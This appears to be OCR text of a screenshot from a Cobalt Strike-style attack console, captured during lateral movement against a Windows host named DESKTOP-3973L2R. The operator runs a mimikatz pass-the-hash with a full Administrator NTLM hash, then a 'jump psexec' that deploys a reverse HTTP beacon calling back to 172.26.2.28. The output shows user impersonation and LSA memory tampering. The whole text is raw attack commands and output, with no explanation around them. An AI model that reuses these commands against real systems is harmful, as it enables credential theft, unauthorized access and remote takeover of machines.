 address name note
192.168.1.40
192.168.1.52 DESKTOP-3973L2R
Event Log X Beacon 169.254.26.15@8352 X Beacon 169.254.26.15@8236 X Credentials X
beacon> rev2self
[*] Tasked beacon to revert token
beacon> pth DESKTOP-3973L2R\Administrator 579110c49145015c47ecd267657d3174
[+] host called home, sent: 31 bytes
[*] Tasked beacon to run mimikatz's sekurlsa::pth /user:Administrator /domain:DESKTOP-3973L2R /ntlm:579110c49145015c47ecd267657d3174 /run:"%COMSPEC% /c echo
49a289bdfbc > \\.\pipe\c951c5" command
beacon> jump psexec DESKTOP-3973L2R http
[*] Tasked beacon to run windows/beacon_http/reverse_http (172.26.2.28:800) on DESKTOP-3973L2R via Service Control Manager (\\DESKTOP-3973L2R\ADMIN$\2cc2f29.exe)
[+] host called home, sent: 750671 bytes
[+] Impersonated DESKTOP-3973L2R\nathan
[+] received output:
user : Administrator
domain : DESKTOP-3973L2R
program : C:\WINDOWS\system32\cmd.exe /c echo 49a289bdfbc > \\.\pipe\c951c5
impers. : no
NTLM : 579110c49145015c47ecd267657d3174
| PID 17432
| TID 17520
| LSA Process is now R/W
| LUID 0 ; 158170342 (00000000:096d7ce6)
\_ msv1_0 - data copy @ 00000215952D9290 : OK !